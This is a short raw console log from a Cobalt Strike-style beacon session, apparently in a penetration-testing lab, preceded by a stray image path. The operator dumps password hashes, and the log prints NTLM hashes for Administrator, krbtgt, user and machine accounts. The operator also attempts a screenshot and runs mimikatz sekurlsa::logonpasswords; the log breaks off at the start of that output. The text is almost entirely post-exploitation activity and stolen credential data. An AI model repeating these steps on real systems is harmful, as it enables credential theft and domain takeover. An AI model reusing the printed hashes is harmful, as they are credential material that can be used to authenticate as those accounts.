 [11/17 14:23:33] [*] Tasked beacon to dump hashes
[11/17 14:23:49] [*] Tasked beacon to become interactive [change made to: Beacon 169.254.129.186@5256]
[11/17 14:23:56] [+] host called home, sent: 82541 bytes
[11/17 14:23:56] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:38131169c2d3664b0e8cc78be9175e3c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:38131169c2d3664b0e8cc78be9175e3c:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:2cca286fc585cd311a01e07087415257:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:604a5321509b0d3ccb3ba4b89f782260:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[11/17 14:25:52] beacon> screenshot
[11/17 14:25:52] [*] Tasked beacon to take screenshot
[11/17 14:25:52] [+] host called home, sent: 199779 bytes
[11/17 14:25:53] [-] screenshot from desktop 0 is empty
[11/17 14:30:10] beacon> logonpasswords
[11/17 14:30:10] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[11/17 14:30:10] [+] host called home, sent: 312954 bytes
[11/17 14:30:15] [+] received output:
Authentication Id : 0 ; 362158 (00000000:000586ae)